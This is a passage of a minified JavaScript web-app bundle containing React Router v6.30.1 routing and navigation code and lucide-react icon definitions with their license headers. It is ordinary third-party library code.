n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function um(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,o=s.history,a=at.Pop,u=null,c=f();c==null&&(c=0,o.replaceState(cr({},o.state,{idx:c}),""));function f(){return(o.state||{idx:null}).idx}function m(){a=at.Pop;let S=f(),p=S==null?null:S-c;c=S,u&&u({action:a,location:g.location,delta:p})}function x(S,p){a=at.Push;let d=hi(g.location,S,p);c=f()+1;let h=Ua(d,c),v=g.createHref(d);try{o.pushState(h,"",v)}catch(k){if(k instanceof DOMException&&k.name==="DataCloneError")throw k;s.location.assign(v)}i&&u&&u({action:a,location:g.location,delta:1})}function y(S,p){a=at.Replace;let d=hi(g.location,S,p);c=f();let h=Ua(d,c),v=g.createHref(d);o.replaceState(h,"",v),i&&u&&u({action:a,location:g.location,delta:0})}function j(S){let p=s.location.origin!=="null"?s.location.origin:s.location.href,d=typeof S=="string"?S:Sl(S);return d=d.replace(/ $/,"%20"),X(p,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,p)}let g={get action(){return a},get location(){return e(s,o)},listen(S){if(u)throw new Error("A history only accepts one active listener");return s.addEventListener(Ma,m),u=S,()=>{s.removeEventListener(Ma,m),u=null}},createHref(S){return t(s,S)},createURL:j,encodeLocation(S){let p=j(S);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:x,replace:y,go(S){return o.go(S)}};return g}var Ia;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Ia||(Ia={}));function cm(e,t,n){return n===void 0&&(n="/"),dm(e,t,n,!1)}function dm(e,t,n,r){let s=typeof t=="string"?Nn(t):t,i=vo(s.pathname||"/",n);if(i==null)return null;let o=od(e);pm(o);let a=null;for(let u=0;a==null&&u<o.length;++u){let c=km(i);a=wm(o[u],c,r)}return a}function od(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,o,a)=>{let u={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};u.relativePath.startsWith("/")&&(X(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let c=gt([r,u.relativePath]),f=n.concat(u);i.children&&i.children.length>0&&(X(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+c+'".')),od(i.children,t,f,c)),!(i.path==null&&!i.index)&&t.push({path:c,score:ym(c,i.index),routesMeta:f})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))s(i,o);else for(let u of ad(i.path))s(i,o,u)}),t}function ad(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let o=ad(r.join("/")),a=[];return a.push(...o.map(u=>u===""?i:[i,u].join("/"))),s&&a.push(...o),a.map(u=>e.startsWith("/")&&u===""?"/":u)}function pm(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:jm(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const fm=/^:[\w-]+$/,mm=3,hm=2,xm=1,gm=10,vm=-2,Da=e=>e==="*";function ym(e,t){let n=e.split("/"),r=n.length;return n.some(Da)&&(r+=vm),t&&(r+=hm),n.filter(s=>!Da(s)).reduce((s,i)=>s+(fm.test(i)?mm:i===""?xm:gm),r)}function jm(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function wm(e,t,n){let{routesMeta:r}=e,s={},i="/",o=[];for(let a=0;a<r.length;++a){let u=r[a],c=a===r.length-1,f=i==="/"?t:t.slice(i.length)||"/",m=Oa({path:u.relativePath,caseSensitive:u.caseSensitive,end:c},f),x=u.route;if(!m&&c&&n&&!r[r.length-1].route.index&&(m=Oa({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},f)),!m)return null;Object.assign(s,m.params),o.push({params:s,pathname:gt([i,m.pathname]),pathnameBase:Pm(gt([i,m.pathnameBase])),route:x}),m.pathnameBase!=="/"&&(i=gt([i,m.pathnameBase]))}return o}function Oa(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=Nm(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],o=i.replace(/(.)\/+$/,"$1"),a=s.slice(1);return{params:r.reduce((c,f,m)=>{let{paramName:x,isOptional:y}=f;if(x==="*"){let g=a[m]||"";o=i.slice(0,i.length-g.length).replace(/(.)\/+$/,"$1")}const j=a[m];return y&&!j?c[x]=void 0:c[x]=(j||"").replace(/%2F/g,"/"),c},{}),pathname:i,pathnameBase:o,pattern:e}}function Nm(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),id(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,u)=>(r.push({paramName:a,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function km(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return id(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function vo(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function Sm(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?Nn(e):e;return{pathname:n?n.startsWith("/")?n:Cm(n,t):t,search:bm(r),hash:_m(s)}}function Cm(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function js(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function Em(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function ud(e,t){let n=Em(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function cd(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=Nn(e):(s=cr({},e),X(!s.pathname||!s.pathname.includes("?"),js("?","pathname","search",s)),X(!s.pathname||!s.pathname.includes("#"),js("#","pathname","hash",s)),X(!s.search||!s.search.includes("#"),js("#","search","hash",s)));let i=e===""||s.pathname==="",o=i?"/":s.pathname,a;if(o==null)a=n;else{let m=t.length-1;if(!r&&o.startsWith("..")){let x=o.split("/");for(;x[0]==="..";)x.shift(),m-=1;s.pathname=x.join("/")}a=m>=0?t[m]:"/"}let u=Sm(s,a),c=o&&o!=="/"&&o.endsWith("/"),f=(i||o===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(c||f)&&(u.pathname+="/"),u}const gt=e=>e.join("/").replace(/\/\/+/g,"/"),Pm=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),bm=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,_m=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Lm(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const dd=["post","put","patch","delete"];new Set(dd);const zm=["get",...dd];new Set(zm);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},dr.apply(this,arguments)}const yo=N.createContext(null),Rm=N.createContext(null),Bt=N.createContext(null),Bl=N.createContext(null),St=N.createContext({outlet:null,matches:[],isDataRoute:!1}),pd=N.createContext(null);function Tm(e,t){let{relative:n}=t===void 0?{}:t;gr()||X(!1);let{basename:r,navigator:s}=N.useContext(Bt),{hash:i,pathname:o,search:a}=xd(e,{relative:n}),u=o;return r!=="/"&&(u=o==="/"?r:gt([r,o])),s.createHref({pathname:u,search:a,hash:i})}function gr(){return N.useContext(Bl)!=null}function vr(){return gr()||X(!1),N.useContext(Bl).location}function fd(e){N.useContext(Bt).static||N.useLayoutEffect(e)}function md(){let{isDataRoute:e}=N.useContext(St);return e?Qm():Mm()}function Mm(){gr()||X(!1);let e=N.useContext(yo),{basename:t,future:n,navigator:r}=N.useContext(Bt),{matches:s}=N.useContext(St),{pathname:i}=vr(),o=JSON.stringify(ud(s,n.v7_relativeSplatPath)),a=N.useRef(!1);return fd(()=>{a.current=!0}),N.useCallback(function(c,f){if(f===void 0&&(f={}),!a.current)return;if(typeof c=="number"){r.go(c);return}let m=cd(c,JSON.parse(o),i,f.relative==="path");e==null&&t!=="/"&&(m.pathname=m.pathname==="/"?t:gt([t,m.pathname])),(f.replace?r.replace:r.push)(m,f.state,f)},[t,r,o,i,e])}function hd(){let{matches:e}=N.useContext(St),t=e[e.length-1];return t?t.params:{}}function xd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=N.useContext(Bt),{matches:s}=N.useContext(St),{pathname:i}=vr(),o=JSON.stringify(ud(s,r.v7_relativeSplatPath));return N.useMemo(()=>cd(e,JSON.parse(o),i,n==="path"),[e,o,i,n])}function Um(e,t){return Im(e,t)}function Im(e,t,n,r){gr()||X(!1);let{navigator:s}=N.useContext(Bt),{matches:i}=N.useContext(St),o=i[i.length-1],a=o?o.params:{};o&&o.pathname;let u=o?o.pathnameBase:"/";o&&o.route;let c=vr(),f;if(t){var m;let S=typeof t=="string"?Nn(t):t;u==="/"||(m=S.pathname)!=null&&m.startsWith(u)||X(!1),f=S}else f=c;let x=f.pathname||"/",y=x;if(u!=="/"){let S=u.replace(/^\//,"").split("/");y="/"+x.replace(/^\//,"").split("/").slice(S.length).join("/")}let j=cm(e,{pathname:y}),g=$m(j&&j.map(S=>Object.assign({},S,{params:Object.assign({},a,S.params),pathname:gt([u,s.encodeLocation?s.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?u:gt([u,s.encodeLocation?s.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,r);return t&&g?N.createElement(Bl.Provider,{value:{location:dr({pathname:"/",search:"",hash:"",state:null,key:"default"},f),navigationType:at.Pop}},g):g}function Dm(){let e=Wm(),t=Lm(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:s},n):null,null)}const Om=N.createElement(Dm,null);class Fm extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(St.Provider,{value:this.props.routeContext},N.createElement(pd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Vm(e){let{routeContext:t,match:n,children:r}=e,s=N.useContext(yo);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(St.Provider,{value:t},r)}function $m(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(s=n)==null?void 0:s.errors;if(a!=null){let f=o.findIndex(m=>m.route.id&&(a==null?void 0:a[m.route.id])!==void 0);f>=0||X(!1),o=o.slice(0,Math.min(o.length,f+1))}let u=!1,c=-1;if(n&&r&&r.v7_partialHydration)for(let f=0;f<o.length;f++){let m=o[f];if((m.route.HydrateFallback||m.route.hydrateFallbackElement)&&(c=f),m.route.id){let{loaderData:x,errors:y}=n,j=m.route.loader&&x[m.route.id]===void 0&&(!y||y[m.route.id]===void 0);if(m.route.lazy||j){u=!0,c>=0?o=o.slice(0,c+1):o=[o[0]];break}}}return o.reduceRight((f,m,x)=>{let y,j=!1,g=null,S=null;n&&(y=a&&m.route.id?a[m.route.id]:void 0,g=m.route.errorElement||Om,u&&(c<0&&x===0?(j=!0,S=null):c===x&&(j=!0,S=m.route.hydrateFallbackElement||null)));let p=t.concat(o.slice(0,x+1)),d=()=>{let h;return y?h=g:j?h=S:m.route.Component?h=N.createElement(m.route.Component,null):m.route.element?h=m.route.element:h=f,N.createElement(Vm,{match:m,routeContext:{outlet:f,matches:p,isDataRoute:n!=null},children:h})};return n&&(m.route.ErrorBoundary||m.route.errorElement||x===0)?N.createElement(Fm,{location:n.location,revalidation:n.revalidation,component:g,error:y,children:d(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):d()},null)}var gd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(gd||{}),Cl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Cl||{});function Am(e){let t=N.useContext(yo);return t||X(!1),t}function Bm(e){let t=N.useContext(Rm);return t||X(!1),t}function Hm(e){let t=N.useContext(St);return t||X(!1),t}function vd(e){let t=Hm(),n=t.matches[t.matches.length-1];return n.route.id||X(!1),n.route.id}function Wm(){var e;let t=N.useContext(pd),n=Bm(Cl.UseRouteError),r=vd(Cl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Qm(){let{router:e}=Am(gd.UseNavigateStable),t=vd(Cl.UseNavigateStable),n=N.useRef(!1);return fd(()=>{n.current=!0}),N.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,dr({fromRouteId:t},i)))},[e,t])}function Km(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function fe(e){X(!1)}function Gm(e){let{basename:t="/",children:n=null,location:r,navigationType:s=at.Pop,navigator:i,static:o=!1,future:a}=e;gr()&&X(!1);let u=t.replace(/^\/*/,"/"),c=N.useMemo(()=>({basename:u,navigator:i,static:o,future:dr({v7_relativeSplatPath:!1},a)}),[u,a,i,o]);typeof r=="string"&&(r=Nn(r));let{pathname:f="/",search:m="",hash:x="",state:y=null,key:j="default"}=r,g=N.useMemo(()=>{let S=vo(f,u);return S==null?null:{location:{pathname:S,search:m,hash:x,state:y,key:j},navigationType:s}},[u,f,m,x,y,j,s]);return g==null?null:N.createElement(Bt.Provider,{value:c},N.createElement(Bl.Provider,{children:n,value:g}))}function Fa(e){let{children:t,location:n}=e;return Um(xi(t),n)}new Promise(()=>{});function xi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(r,s)=>{if(!N.isValidElement(r))return;let i=[...t,s];if(r.type===N.Fragment){n.push.apply(n,xi(r.props.children,i));return}r.type!==fe&&X(!1),!r.props.index||!r.props.children||X(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=xi(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function gi(){return gi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},gi.apply(this,arguments)}function Ym(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Xm(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function qm(e,t){return e.button===0&&(!t||t==="_self")&&!Xm(e)}const Zm=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Jm="6";try{window.__reactRouterVersion=Jm}catch{}const eh="startTransition",Va=Gd[eh];function th(e){let{basename:t,children:n,future:r,window:s}=e,i=N.useRef();i.current==null&&(i.current=om({window:s,v5Compat:!0}));let o=i.current,[a,u]=N.useState({action:o.action,location:o.location}),{v7_startTransition:c}=r||{},f=N.useCallback(m=>{c&&Va?Va(()=>u(m)):u(m)},[u,c]);return N.useLayoutEffect(()=>o.listen(f),[o,f]),N.useEffect(()=>Km(r),[r]),N.createElement(Gm,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const nh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",rh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,U=N.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:o,state:a,target:u,to:c,preventScrollReset:f,viewTransition:m}=t,x=Ym(t,Zm),{basename:y}=N.useContext(Bt),j,g=!1;if(typeof c=="string"&&rh.test(c)&&(j=c,nh))try{let h=new URL(window.location.href),v=c.startsWith("//")?new URL(h.protocol+c):new URL(c),k=vo(v.pathname,y);v.origin===h.origin&&k!=null?c=k+v.search+v.hash:g=!0}catch{}let S=Tm(c,{relative:s}),p=lh(c,{replace:o,state:a,target:u,preventScrollReset:f,relative:s,viewTransition:m});function d(h){r&&r(h),h.defaultPrevented||p(h)}return N.createElement("a",gi({},x,{href:j||S,onClick:g||i?r:d,ref:n,target:u}))});var $a;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})($a||($a={}));var Aa;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Aa||(Aa={}));function lh(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,u=md(),c=vr(),f=xd(e,{relative:o});return N.useCallback(m=>{if(qm(m,n)){m.preventDefault();let x=r!==void 0?r:Sl(c)===Sl(f);u(e,{replace:x,state:s,preventScrollReset:i,relative:o,viewTransition:a})}},[c,u,f,r,s,n,e,i,o,a])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var sh={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ih=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),L=(e,t)=>{const n=N.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:u,...c},f)=>N.createElement("svg",{ref:f,...sh,width:s,height:s,stroke:r,strokeWidth:o?Number(i)*24/Number(s):i,className:["lucide",`lucide-${ih(e)}`,a].join(" "),...c},[...t.map(([m,x])=>N.createElement(m,x)),...Array.isArray(u)?u:[u]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oh=L("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ba=L("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _t=L("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ws=L("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ae=L("Camera",[["path",{d:"M14.5 4h-5L7 7H4a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-3l-2.5-3z",key:"1tc9qg"}],["circle",{cx:"12",cy:"13",r:"3",key:"1vg3eu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ah=L("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yd=L("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uh=L("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jd=L("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hl=L("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ch=L("CreditCard",[["rect",{width:"20",height:"14",x:"2",y:"5",rx:"2",key:"ynyp8z"}],["line",{x1:"2",x2:"22",y1:"10",y2:"10",key:"1b3vmo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dn=L("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wd=L("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dh=L("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jt=L("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vi=L("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ph=L("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ha=L("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fh=L("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yi=L("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vt=L("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mh=L("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
